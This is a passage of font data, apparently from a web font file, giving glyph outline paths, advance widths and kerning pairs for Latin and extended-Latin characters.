0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"u":16,"\u00fa":16,"\u00fb":16,"\u00fc":16,"\u00f9":16,"\u016d":16,"\u0171":16,"\u016b":16,"\u0173":16,"\u016f":16,"\u0169":16,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"x":12,":":9,";":9,"\u00bb":13,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-22,"]":-22,"}":-22,"\"":-6,"'":-6,"\u2019":-12,"\u201d":-12,",":22,".":22,"\u2026":22,"\u00b5":12}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm83,-249r22,0r35,51r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-24,0","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"73,0r0,-216r-73,0r0,-27r179,0r0,27r-74,0r0,216r-32,0","w":178,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u0133":16,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00e8":26,"\u00e0":23,"\u0131":16,"i":16,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":15,"\u0134":15,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-14,"W":-14,"\u0174":-14,"X":-8,"Y":-10,"\u00dd":-10,"\u0178":-10,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"a":23,"\u00e6":23,"\u00e1":23,"\u00e2":23,"\u00e4":23,"\u00e5":23,"\u00e3":23,"\u0103":23,"\u0101":23,"\u0105":23,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":16,"n":16,"p":16,"r":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"u":16,"\u00fa":16,"\u00fb":16,"\u00fc":16,"\u00f9":16,"\u016d":16,"\u0171":16,"\u016b":16,"\u0173":16,"\u016f":16,"\u0169":16,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"x":12,":":9,";":9,"\u00bb":13,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-22,"]":-22,"}":-22,"\"":-6,"'":-6,"\u2019":-12,"\u201d":-12,",":22,".":22,"\u2026":22,"\u00b5":12}},{"d":"26,0r0,-256r32,0r0,256r-32,0xm91,-123v-10,0,-17,-8,-17,-18v0,-10,7,-18,17,-18v9,0,17,8,17,18v0,10,-7,18,-17,18","w":97,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm10,-260v-10,0,-18,-8,-18,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-6,18,-17,18xm76,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"65,-213v35,0,56,25,56,59v1,82,-117,76,-115,2v0,-37,28,-61,59,-61xm63,-195v-46,1,-38,85,1,83v19,0,33,-16,33,-41v0,-18,-10,-42,-34,-42","w":127},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm58,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18xm125,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"145,-30r5,24v-8,4,-27,10,-50,10v-53,0,-86,-36,-86,-89v0,-70,73,-113,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57xm109,-249r34,0r-44,51r-22,0","w":161,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}},{"d":"113,0r-32,0r0,-103r-77,-140r36,0r59,117v17,-38,41,-79,60,-117r35,0r-81,140r0,103","w":194,"k":{"\u012d":5,"\u00f6":27,"\u00ef":5,"\u00eb":27,"\u00e4":25,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":19,"\u0134":19,"M":4,"C":13,"G":13,"O":13,"Q":13,"\u00d8":13,"\u0152":13,"\u00c7":13,"\u00d3":13,"\u00d4":13,"\u00d6":13,"\u00d2":13,"\u00d5":13,"\u0106":13,"\u010c":13,"\u0108":13,"\u010a":13,"\u011e":13,"\u011c":13,"\u0122":13,"\u0120":13,"\u014e":13,"\u0150":13,"\u014c":13,"V":-10,"W":-10,"\u0174":-10,"X":1,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"S":5,"\u0160":5,"\u015a":5,"\u015e":5,"\u015c":5,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"a":25,"\u00e6":25,"\u00e1":25,"\u00e2":25,"\u00e0":25,"\u00e5":25,"\u00e3":25,"\u0103":25,"\u0101":25,"\u0105":25,"g":14,"\u011f":14,"\u011d":14,"\u0123":14,"\u0121":14,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":27,"d":27,"e":27,"o":27,"q":27,"\u00f8":27,"\u0153":27,"\u00e7":27,"\u00e9":27,"\u00ea":27,"\u00e8":27,"\u00f3":27,"\u00f4":27,"\u00f2":27,"\u00f5":27,"\u0111":27,"\u0107":27,"\u010d":27,"\u0109":27,"\u010b":27,"\u010f":27,"\u0115":27,"\u011b":27,"\u0117":27,"\u0113":27,"\u0119":27,"\u014f":27,"\u0151":27,"\u014d":27,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"x":9,":":12,";":12,"\u00bb":7,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-20,"]":-20,"}":-20,"\"":-3,"'":-3,"\u2018":2,"\u201c":2,"\u2019":-5,"\u201d":-5,",":34,".":34,"\u2026":34}},{"d":"26,0r0,-256r32,0r0,256r-32,0","w":84,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"60,-122v-66,-28,-39,-118,35,-116v77,2,93,84,29,112v27,14,47,33,47,62v0,41,-34,68,-79,68v-91,0,-104,-102,-32,-126xm93,-19v28,0,46,-18,46,-42v0,-28,-19,-42,-51,-51v-55,12,-58,91,5,93xm93,-215v-26,0,-41,17,-41,37v0,23,18,36,45,43v42,-9,52,-78,-4,-80"},{"d":"26,71r-1,-245r28,0r2,30v37,-62,137,-33,137,54v0,91,-90,121,-134,67r0,94r-32,0xm108,-153v-36,0,-50,35,-50,82v0,32,23,50,49,50v33,0,52,-27,52,-67v0,-35,-18,-65,-51,-65","w":204,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"11,0r0,-18r134,-198r-123,0r0,-27r164,0r0,19r-134,198r136,0r0,26r-177,0","w":199,"k":{"J":-3,"\u0134":-3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":10,"\u2013":10,"\u2014":10,"\u00ad":10,"\u2018":2,"\u201c":2}},{"d":"112,-147v-68,-12,-53,82,-54,147r-32,0r-1,-174r28,0v1,11,-1,25,2,34v10,-25,30,-42,57,-37r0,30","w":117,"k":{"\u0142":-1,"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-11,"\u00df":-11,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"x":-6,":":-3,";":-3,"\u00bb":-4,"\u00ab":2,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-7,"\u201c":-7,"\u2019":-11,"\u201d":-11,",":19,".":19,"\u2026":19}},{"d":"14,-8r8,-24v18,15,76,19,76,-14v0,-15,-8,-24,-32,-31v-69,-20,-59,-99,13,-101v18,0,34,5,43,11r-8,23v-13,-12,-64,-17,-64,13v0,14,8,24,32,30v60,16,61,93,0,103r-10,16v13,2,25,11,25,25v1,30,-40,35,-62,23r5,-16v11,6,33,10,35,-6v0,-9,-11,-14,-28,-15v3,-8,15,-20,13,-25v-14,0,-32,-4,-46,-12","w":142,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"77,-83r0,-160r31,0r0,163v1,79,-50,94,-107,78r5,-25v39,10,71,5,71,-56","w":133,"k":{"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-15,"]":-15,"}":-15,"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm51,-231r81,0r0,20r-81,0r0,-20","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"26,0r0,-256r32,0r0,256r-32,0xm86,-188r-14,-10v12,-10,20,-44,2,-56r22,-5v6,4,13,14,13,27v0,26,-18,39,-23,44","w":87,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"193,-68r-25,0r-61,-140r-60,140r-25,0r74,-166r23,0","w":214},{"d":"238,0r-11,-211v-9,28,-18,59,-30,92r-43,118r-24,0r-40,-116v-13,-34,-18,-67,-28,-94r-11,211r-30,0r17,-243r40,0r66,199v17,-63,47,-137,69,-199r40,0r16,243r-31,0","w":289,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"j":-4,"\u0135":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":1,"\u201c":1,"\u2019":2,"\u201d":2,"\u00b5":-1}},{"d":"27,-239v64,-11,150,-9,150,61v0,33,-23,51,-46,62v37,3,43,98,54,116r-32,0v-4,-7,-10,-28,-16,-58v-8,-44,-32,-49,-78,-47r0,105r-32,0r0,-239xm59,-217r0,88v46,4,86,-6,86,-46v0,-43,-50,-50,-86,-42","w":193,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"V":-6,"W":-6,"\u0174":-6,"X":-2,"Y":4,"\u00dd":4,"\u0178":4,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"\u2019":-3,"\u201d":-3}},{"d":"68,-238v32,0,53,26,53,70v0,49,-25,73,-55,73v-30,0,-55,-23,-55,-70v0,-47,25,-73,57,-73xm66,-219v-19,0,-30,24,-30,53v0,30,10,52,30,52v21,0,30,-22,30,-53v0,-29,-8,-52,-30,-52xm83,4r-20,0r138,-242r20,0xm220,-141v32,0,54,25,54,70v0,49,-26,74,-56,74v-30,0,-55,-24,-55,-71v0,-47,25,-73,57,-73xm219,-122v-19,0,-31,23,-31,53v0,30,11,52,31,52v21,0,30,-22,30,-53v0,-28,-8,-52,-30,-52","w":285},{"d":"190,-33r7,25v-11,6,-35,12,-65,12v-68,0,-119,-43,-119,-123v0,-97,99,-152,184,-117r-8,26v-67,-29,-143,7,-143,90v0,81,75,116,144,87xm144,-298r38,0r-46,42r-25,0","w":208,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"100,0r-33,0r-62,-243r34,0r47,207r52,-207r33,0r30,123v8,28,10,60,17,84r52,-207r32,0r-69,243r-33,0r-30,-126v-9,-30,-11,-58,-17,-80v-12,65,-37,141,-53,206xm140,-297r25,0r37,41r-26,0v-8,-8,-15,-17,-24,-24r-23,24r-25,0","w":304,"k":{"\u012d":6,"\u00ef":6,"\u00c6":21,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":8,"\u0134":8,"V":-6,"W":-6,"\u0174":-6,"A":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,"\u00ed":6,"\u00ee":6,"\u00ec":6,"\u00f1":6,"\u014b":6,"\u0138":6,"\u0133":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00f8":12,"\u0153":12,"\u00e7":12,"\u00e9":12,"\u00ea":12,"\u00eb":12,"\u00e8":12,"\u00f3":12,"\u00f4":12,"\u00f6":12,"\u00f2":12,"\u00f5":12,"\u0111":12,"\u0107":12,"\u010d":12,"\u0109":12,"\u010b":12,"\u010f":12,"\u0115":12,"\u011b":12,"\u0117":12,"\u0113":12,"\u0119":12,"\u014f":12,"\u0151":12,"\u014d":12,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,":":6,";":6,"\u00bb":4,"\u00ab":9,"-":5,"\u2013":5,"\u2014":5,"\u00ad":5,")":-20,"]":-20,"}":-20,"\"":-7,"'":-7,"\u2018":-3,"\u201c":-3,"\u2019":-10,"\u201d":-10,",":20,".":20,"\u2026":20}},{"d":"5,-174r34,0r49,142r48,-142r34,0r-69,174r-30,0","w":173,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,